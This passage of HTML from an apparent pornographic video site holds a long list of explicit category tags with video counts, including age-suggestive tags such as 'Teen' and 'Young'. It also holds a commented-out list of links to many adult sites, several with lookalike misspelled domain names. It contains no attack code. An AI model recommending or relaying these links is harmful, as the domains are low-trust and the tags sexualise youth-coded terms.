                                    <span class="total"><i class="la la-video"></i> 1070 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/140/Nerdy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nerdy</span>
                                    <span class="total"><i class="la la-video"></i> 1016 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/69/Nipples/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nipples</span>
                                    <span class="total"><i class="la la-video"></i> 1308 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/239/Nude/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nude</span>
                                    <span class="total"><i class="la la-video"></i> 1058 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/181/Nudist/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nudist</span>
                                    <span class="total"><i class="la la-video"></i> 893 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/157/Nurse/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nurse</span>
                                    <span class="total"><i class="la la-video"></i> 1072 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/162/Nylon/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nylon</span>
                                    <span class="total"><i class="la la-video"></i> 1042 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/70/Office/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Office</span>
                                    <span class="total"><i class="la la-video"></i> 1730 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/71/Oiled/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Oiled</span>
                                    <span class="total"><i class="la la-video"></i> 1189 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/72/Old Young/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Old Young</span>
                                    <span class="total"><i class="la la-video"></i> 1082 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/253/Oral/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Oral</span>
                                    <span class="total"><i class="la la-video"></i> 3650 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/223/Orgasm/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Orgasm</span>
                                    <span class="total"><i class="la la-video"></i> 2814 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/222/Orgy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Orgy</span>
                                    <span class="total"><i class="la la-video"></i> 1583 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/73/Outdoor/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Outdoor</span>
                                    <span class="total"><i class="la la-video"></i> 3374 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/78/POV/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> POV</span>
                                    <span class="total"><i class="la la-video"></i> 5799 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/141/Pain/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pain</span>
                                    <span class="total"><i class="la la-video"></i> 584 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/74/Panties/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Panties</span>
                                    <span class="total"><i class="la la-video"></i> 1673 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/75/Pantyhose/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pantyhose</span>
                                    <span class="total"><i class="la la-video"></i> 5160 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/230/Party/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Party</span>
                                    <span class="total"><i class="la la-video"></i> 1941 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/233/Penetrating/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Penetrating</span>
                                    <span class="total"><i class="la la-video"></i> 1033 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210/Perky/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Perky</span>
                                    <span class="total"><i class="la la-video"></i> 828 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/163/Piercing/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Piercing</span>
                                    <span class="total"><i class="la la-video"></i> 1506 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/122/Pigtail/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pigtail</span>
                                    <span class="total"><i class="la la-video"></i> 332 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/76/Pissing/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pissing</span>
                                    <span class="total"><i class="la la-video"></i> 1385 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/117/Police/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Police</span>
                                    <span class="total"><i class="la la-video"></i> 1017 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/108/Polish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Polish</span>
                                    <span class="total"><i class="la la-video"></i> 593 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/170/Pool/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pool</span>
                                    <span class="total"><i class="la la-video"></i> 1084 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/77/Pornstars/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pornstars</span>
                                    <span class="total"><i class="la la-video"></i> 3856 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/79/Pregnant/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pregnant</span>
                                    <span class="total"><i class="la la-video"></i> 1103 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/80/Public/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Public</span>
                                    <span class="total"><i class="la la-video"></i> 3966 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/255/Pussy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pussy</span>
                                    <span class="total"><i class="la la-video"></i> 9134 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/234/Reality/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Reality</span>
                                    <span class="total"><i class="la la-video"></i> 5362 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/81/Retro/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Retro</span>
                                    <span class="total"><i class="la la-video"></i> 1631 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/224/Riding/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Riding</span>
                                    <span class="total"><i class="la la-video"></i> 4393 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/160/Rimjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rimjob</span>
                                    <span class="total"><i class="la la-video"></i> 1094 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/110/Rocco/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rocco</span>
                                    <span class="total"><i class="la la-video"></i> 332 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/83/Russian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Russian</span>
                                    <span class="total"><i class="la la-video"></i> 1856 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/118/Screaming/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Screaming</span>
                                    <span class="total"><i class="la la-video"></i> 601 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/145/Secretary/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Secretary</span>
                                    <span class="total"><i class="la la-video"></i> 1728 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/257/Sex/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Sex</span>
                                    <span class="total"><i class="la la-video"></i> 5803 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/204/Sex Tape/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Sex Tape</span>
                                    <span class="total"><i class="la la-video"></i> 1021 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235/Shaved/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Shaved</span>
                                    <span class="total"><i class="la la-video"></i> 3492 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/182/Shower/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Shower</span>
                                    <span class="total"><i class="la la-video"></i> 1206 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212/Skinny/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Skinny</span>
                                    <span class="total"><i class="la la-video"></i> 2077 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/190/Small Cock/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Small Cock</span>
                                    <span class="total"><i class="la la-video"></i> 259 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/85/Small Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Small Tits</span>
                                    <span class="total"><i class="la la-video"></i> 3770 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/86/Smoking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Smoking</span>
                                    <span class="total"><i class="la la-video"></i> 1036 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/87/Softcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Softcore</span>
                                    <span class="total"><i class="la la-video"></i> 1439 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/88/Solo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Solo</span>
                                    <span class="total"><i class="la la-video"></i> 1776 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/139/Spanish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spanish</span>
                                    <span class="total"><i class="la la-video"></i> 1113 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/89/Spanked/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spanked</span>
                                    <span class="total"><i class="la la-video"></i> 1202 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/114/Speculum/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Speculum</span>
                                    <span class="total"><i class="la la-video"></i> 441 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/90/Squirt/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Squirt</span>
                                    <span class="total"><i class="la la-video"></i> 1868 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/91/Stockings/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Stockings</span>
                                    <span class="total"><i class="la la-video"></i> 3600 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/92/Strap-on/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Strap-on</span>
                                    <span class="total"><i class="la la-video"></i> 1110 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/215/Stripper/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Stripper</span>
                                    <span class="total"><i class="la la-video"></i> 1245 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/221/Student/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Student</span>
                                    <span class="total"><i class="la la-video"></i> 1077 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/251/Sucking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Sucking</span>
                                    <span class="total"><i class="la la-video"></i> 2571 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/116/Surprise/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Surprise</span>
                                    <span class="total"><i class="la la-video"></i> 1021 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/128/Swedish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Swedish</span>
                                    <span class="total"><i class="la la-video"></i> 369 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/93/Swingers/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Swingers</span>
                                    <span class="total"><i class="la la-video"></i> 1294 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/202/Tattoo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tattoo</span>
                                    <span class="total"><i class="la la-video"></i> 3486 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/175/Teacher/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Teacher</span>
                                    <span class="total"><i class="la la-video"></i> 1231 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/214/Tease/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tease</span>
                                    <span class="total"><i class="la la-video"></i> 1102 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/94/Teen/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Teen</span>
                                    <span class="total"><i class="la la-video"></i> 21104 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/10813444/Thai/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Thai</span>
                                    <span class="total"><i class="la la-video"></i> 271 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/95/Threesome/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Threesome</span>
                                    <span class="total"><i class="la la-video"></i> 6394 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/238/Tight/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tight</span>
                                    <span class="total"><i class="la la-video"></i> 1288 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/226/Tight Pussy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tight Pussy</span>
                                    <span class="total"><i class="la la-video"></i> 1173 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/184/Tiny/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tiny</span>
                                    <span class="total"><i class="la la-video"></i> 1218 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/256/Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tits</span>
                                    <span class="total"><i class="la la-video"></i> 5017 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/247/Titty Fuck/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Titty Fuck</span>
                                    <span class="total"><i class="la la-video"></i> 436 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/112/Topless/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Topless</span>
                                    <span class="total"><i class="la la-video"></i> 777 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/250/Toys/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Toys</span>
                                    <span class="total"><i class="la la-video"></i> 2326 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/153/Tugjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tugjob</span>
                                    <span class="total"><i class="la la-video"></i> 255 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/136/Turkish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Turkish</span>
                                    <span class="total"><i class="la la-video"></i> 1018 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/96/Twins/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Twins</span>
                                    <span class="total"><i class="la la-video"></i> 221 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/97/Uniform/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Uniform</span>
                                    <span class="total"><i class="la la-video"></i> 3165 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/105/Unshaved/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Unshaved</span>
                                    <span class="total"><i class="la la-video"></i> 126 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/102/Upskirt/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Upskirt</span>
                                    <span class="total"><i class="la la-video"></i> 1176 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/97452113/Vintage/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Vintage</span>
                                    <span class="total"><i class="la la-video"></i> 1304 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/98/Voyeur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Voyeur</span>
                                    <span class="total"><i class="la la-video"></i> 3782 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/127/Watersport/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Watersport</span>
                                    <span class="total"><i class="la la-video"></i> 30 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/99/Webcam/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Webcam</span>
                                    <span class="total"><i class="la la-video"></i> 1557 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/100/Whore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Whore</span>
                                    <span class="total"><i class="la la-video"></i> 3106 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/188809310/Young/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Young</span>
                                    <span class="total"><i class="la la-video"></i> 3847 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/236/Young/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Young</span>
                                    <span class="total"><i class="la la-video"></i> 3846 videos</span>
                                </a>
                            </div>
                        </li>
                      
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!--<!-- <li><div><a href="https://moviesxxx.org/" data-ct="802089784">movies xxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freexxxmovies.icu/" data-ct="3869423535">free xxx movies <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://lupoporn.net/" data-ct="1349193248">lupoporn.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kxxxporn.com/" data-ct="288100777">4kxxxporn.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://brazers.pro/" data-ct="302338424">brazers.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freexxxvideos.icu/" data-ct="307481470">free xxx videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://porndig.su/" data-ct="352145768">porndig.su <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://ixxx.su/" data-ct="364166901">ixxx.su <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://www.prettytubeporn.com/" data-ct="518192066">Pretty Porn Tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://xhamsterdesi.pro/" data-ct="560143546">xhamsterdesi.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://homexxxcollection.com/" data-ct="584182640">homexxxcollection.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://hamsterporn.name/" data-ct="615584623">hamsterporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://hd-porn.mobi/" data-ct="685215190">hd-porn.mobi <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://hqporn.name/" data-ct="703383202">hqporn.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freepornmovie.org/" data-ct="765649188">free porn movie <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornsex2022.com/" data-ct="767194541">pornsex2022.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://sexxxx.icu/" data-ct="263534520">sex xxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornxnxx.name/" data-ct="828171349">pornxnxx.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://hotsextube.org/" data-ct="882395686">hotsextube.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://4kporn.pro/" data-ct="972704471">4kporn.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://freesexmovie.org/" data-ct="1008061653">FreeSexMovie <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://xnxxporn.name/" data-ct="1047055922">xnxxporn.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://xvidoes.pro/" data-ct="1073578273">xvidoes.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freepornmovies.name/" data-ct="1098281581">freepornmovies.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://video-xnxx.com/" data-ct="1107318848">video-xnxx.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tubeporn.name/" data-ct="1196533804">tubeporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornhup.name/" data-ct="1296323530">pornhup <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://www.onlyxxxmovies.com/" data-ct="1315583622">onlyxxxmovies <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kfreepornvideos.com/" data-ct="44759619">4kfreepornvideos.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://goldporn.org/" data-ct="1385719461">GoldPorn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornmovie.name/" data-ct="1392089534">pornmovie <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://wwwporn.pro/" data-ct="1503123963">wwwporn.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://porntubes.name/" data-ct="1517440848">porntubes <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://sexporn.name/" data-ct="1575716072">sexporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://brazzerssexvideos.com/" data-ct="1617830270">brazzerssexvideos.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://pornoxxx.icu/" data-ct="1801828218">porno xxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://4kporn.name/" data-ct="1808046176">4kporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://wwwxhamster.pro/" data-ct="1815651375">wwwxhamster.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://wankoz.pro/" data-ct="1846500327">wankoz.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://xxnxtv.mobi/" data-ct="1931734974">xxnxtv.mobi <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://redtubexxx.pro/" data-ct="1937454411">redtubexxx.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://pornicom.info" data-ct="1965742479">/pornicom.info <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://x-tube.su/" data-ct="1970114014">x-tube.su <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://fullpornmovies.org/" data-ct="1979833001">full porn movies <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://www.xxxmovies.one/" data-ct="2038267483">xxxmovies <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freepornvideo.name/" data-ct="2067190397">freepornvideo <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://wwwxnxx.org/" data-ct="2074076353">wwwxnxx.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freeonlineporn.org/" data-ct="2168301853">freeo nline porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://wwwxvideos.org/" data-ct="2172408447">wwwxvideos.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornhd.name/" data-ct="2228722313">pornhd.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://germanporn.name/" data-ct="2235867101">germanporn.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://pornhube.pro/" data-ct="2265378808">pornhube.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://hamsterporn.org/" data-ct="2317515531">hamsterporn.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://xvideos-sex.com/" data-ct="2477440838">xvideos-sex.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://www.ufreeporn.org/" data-ct="2487997429">ufreeporn.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freeporn2022.com/" data-ct="2494225264">freeporn2022 <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freepornsites.name/" data-ct="2511399666">freepornsites <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://porntube2022.com/" data-ct="2539843651">porntube2022.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://momporn.name/" data-ct="2615846946">momporn.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://amateur-sex-tube.net/" data-ct="2754694785">amateur-sex-tube.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornvideo.name/" data-ct="2785600879">pornvideo <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://amateur-housewifes.com/" data-ct="2793048187">amateur-housewifes.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://hqporner.su/" data-ct="2922422939">hqporner.su <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://spyvids.net/" data-ct="2991466394">spyvids.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornvideos2022.com/" data-ct="2994956924">pornvideos2022 <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://katestube.pro/" data-ct="3005149991">katestube.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornvids.cc/" data-ct="3015631656">porn vids <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kyespornplease.com/" data-ct="3121928241">4kyespornplease.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://extremeporn.pro/" data-ct="3142595150">extremeporn.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://hclips.pro/" data-ct="3161877871">hclips.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornhube.name/" data-ct="3232455068">pornhube.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornsite.name/" data-ct="3240364192">pornsite <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://juliamovies.com/" data-ct="3259304293">Porn Videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://milfporn.name/" data-ct="3297784934">milfporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://tube8.su/" data-ct="3300392385">tube8.su <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://pornhamster.net/" data-ct="3313938784">PornHamster.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornmovies2022.com/" data-ct="3338126157">pornmovies2022.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornfree.name/" data-ct="3339433369">pornfree <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://videoporn.name/" data-ct="3518795239">videoporn.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freeadultporn.net/" data-ct="3522141517">free adult porn <i class="la 